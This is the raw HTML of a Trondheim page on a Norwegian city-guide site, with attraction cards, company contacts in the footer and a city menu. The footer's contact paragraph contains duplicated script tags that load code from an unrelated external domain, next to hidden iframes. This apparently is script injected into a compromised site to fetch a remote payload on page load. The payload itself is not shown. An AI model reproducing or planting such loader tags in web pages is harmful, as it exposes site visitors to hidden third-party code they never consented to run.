x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Kristiansten Fortress</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The fortress was built after the great fire of 1681, and offers fantastic views of the city and its surroundings. During WWII the Nazi authorities executed members of the Norwegian resistance here. The fortress is open to the public, and you’ll find an open café inside the fortress walls all year. The main building featured in the picture above is</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-old-town-bridge/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/oldtownbridge.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Old Town Bridge</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The first bridge here was built in 1681, to provide easy access from the city to Kristiansten Fortress. The current bridge was designed by Carl Adolf Dahl, and erected in 1861. It is known to locals as  “The portal of joy”.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/munkholmen/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/munkholmen.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Munkholmen</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Munkholmen is an island in the Trondheim Harbour area, approximately 2 kilometres from the town centre. The island was originally named Nidarholm. During the Viking Age, this was a place where public executions were held. Munkholmen is also where the founder of Trondheim, Olav Tryggvason, put Kark&#8217;s and Håkon Earl&#8217;s heads on poles, after battling for kingdom and Christianity in</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/rockheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/rockheim-eksterior.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Rockheim</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Rockheim er det nasjonale museet for populærmusikk. Rockheim skal samle inn, ta vare på og videreformidle norsk populærmusikk fra 1950-tallet og frem til i dag. Rockheim ligger på Brattørkaia i Trondheim.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/museums-attractions/the-wharves/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/thewharves.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Museums &amp; Attractions</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">The Wharves</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">The oldest of the wharves and storehouses lining the river as it passes through the city were built in the 1700s. They appear today much as they did then. The wharves facing seawards are of slightly more recent construction. Most were erected during the 18- and 1900s.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/activities/sing-sing-karaoke-trondheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/sing-sing-karaoke-image-frontpage-1024x576-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Activities</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Sing Sing Karaoke Trondheim</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Sing Sing is a party destination that attracts all kinds of wonderful people and groups. The karaoke is the beating heart of Sing Sing. We offer 11 private karaoke rooms in different sizes, darts and bar-karaoke on Thursday, Friday and Saturday.</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/shopping-trondheim/fine-kart/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/272509037_108817781706808_64848089675520398_n.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Shopping</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Fine kart</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">Fine kart er eMap sin portal for salg av dekorative veggkart. Det kartografiske arbeidet er utført av vår kartograf på forhånd i utvalgte områder med enkel layout klare til trykk. Kartene oppdateres med jevne mellomrom (syklus på inntil 5 år). Selve trykken utføres ved bestilling (print on demand). eMap har erfaring med kartproduksjon så langt tilbake som til slutten av</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/shopping-trondheim/naturkompaniet-trondheim/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/naturkompaniet-trondheim-bilde-fasade-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Shopping</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Naturkompaniet Trondheim</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">  Naturkompaniet &#8211; Your local outdoor store in Trondheim Whether you&#8217;re planning a hike in the mountains, a scenic day trip, or a camping adventure, you&#8217;ll find everything you need in our Naturkompaniet store. Our friendly and knowledgeable staff are here to guide you – from choosing the right gear to sharing tips that make your time in the Nordic</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a><a class="x-col e24-e56 mo-14 mo-16 mo-18 mo-19 mo-3" href="https://cityguide.no/trondheim/activities/trondheim-christmas-market/" data-x-effect="{&quot;durationBase&quot;:&quot;300ms&quot;}"><div class="x-row e24-e57 mo-5 mo-9 mo-a mo-c mo-e mo-f mo-l mo-o mo-11"><div class="x-row-inner"><div class="x-col e24-e58 mo-14 mo-16 mo-18 mo-1a mo-1b mo-1e" style="--tco-dco-1:url(https://cityguide.no/wp-content/uploads/Julemarkedet-i-Trondheim_dronebilde_INBOVI_web-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-text x-content e24-e59 mo-1j mo-1k mo-1n mo-1p mo-1q label-flag">Activities</div><div class="x-text x-content e24-e60 mo-1j mo-1k mo-1n mo-1p mo-1r label-flag"><span d="3" class="card-title">Trondheim</span></div><hr class="x-line e24-e61 mo-2a"/></div><div class="x-col e24-e62 mo-14 mo-15 mo-1d"><div class="x-text x-text-headline e24-e63 mo-1x mo-1z mo-21 mo-23 mo-24 mo-25 mo-26"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">Trondheim Christmas Market</h3>
</div></div></div><div class="x-text x-content e24-e64 mo-1k mo-1l mo-1m mo-1n looper-excerpt">  The Christmas Market in Trondheim 4.-21. December 2024 The Christmas Market in Trondheim takes place in the city center in December every year. Here you will find an exciting traditional market with quality crafts, Christmas food and trees. Experience concerts, theatre, horse and sleigh rides and Scandinavia&#8217;s largest mobile Ferris wheel. In the big Lavvo you can enjoy local</div><span class="x-anchor x-anchor-button has-graphic e24-e65 mo-2b mo-2c" tabindex="0"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-l="&#xf30b;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Read More</span></div></div></span></div></div></div></a></div></div></div></div></div></div><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e24-e66 mo-14 mo-1f"><div class="x-div e24-e67 mo-2g mo-2h mo-2i mo-2j"><a class="x-image e24-e68 mo-1t mo-1u" href="https://www.vaernesekspressen.no/" target="_blank" rel="noopener noreferrer"><img src="https://cityguide.no/wp-content/uploads/annonse-vaernesekspressen-min-1.jpg" width="200" height="298" alt="Image" loading="lazy"></a><a class="x-image e24-e68 mo-1t mo-1u" href="https://www.trondheimkino.no/" target="_blank" rel="noopener noreferrer"><img src="https://cityguide.no/wp-content/uploads/annonse-trondheim-kino-min-1.jpg" width="200" height="298" alt="Image" loading="lazy"></a></div><div class="x-text x-text-headline x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e69 mo-1z mo-20 mo-23 mo-26 mo-27 mo-28"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary">What´s On</h3>
</div></div></div><hr  class="x-gap x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs" style="margin: 30px 0 0 0;"><div class="x-row x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e24-e71 mo-5 mo-8 mo-a mo-f mo-n mo-12"><div class="x-row-inner"><a class="x-col e24-e72 mo-14 mo-15 mo-1a mo-1g" href="https://cityguide.no/trondheim/whats-on/tourist-map-trondheim/" data-x-effect-provider="colors particles effects"><figure class="x-div e24-e73 mo-2g mo-2j mo-2k"><i class="x-icon e24-e75 mo-2m" aria-hidden="true" data-x-icon-o="&#xf061;"></i></figure><article class="x-div e24-e76 mo-2i mo-2j mo-2l"><div class="x-text x-text-headline e24-e77 mo-1z mo-22 mo-25 mo-28 mo-29 mo-4"><div class="x-text-content"><div class="x-text-content-text">
<h2 class="x-text-content-text-primary">Tourist map &#8211; Trondheim</h2></div></div></div></article></a></div></div></div></div></div></div><div class="x-section e24-e78 mo-0 mo-2"><div class="x-row x-container max width e24-e79 mo-5 mo-8 mo-9 mo-a mo-f mo-k mo-u mo-13"><div class="x-row-inner"><div class="x-col e24-e80 mo-14 mo-15 mo-16"><span id='cff-no-id'>No feed found with the ID 1. Go to the <a href="https://cityguide.no/wp-admin/admin.php?page=cff-feed-builder">All Feeds page</a> and select an ID from an existing feed.</span><br /><br /></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e4370-e5-off-canvas" class="x-off-canvas x-off-canvas-right m3de-10 e4370-e5" role="dialog" data-x-toggleable="e4370-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e4370-e6 m3de-11 m3de-12 m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m3de-o m3de-p m3de-q m3de-r m3de-s m3de-t m3de-u x-always-active" tabindex="0" href="#" id="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggle="collapse" data-x-toggleable="e4370-e6-0" aria-controls="x-menu-collapsed-list-e4370-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4370-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4370-e6-0" data-x-toggleable="e4370-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w x-always-active" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-o="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-r m3de-s m3de-t m3de-v m3de-w" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" 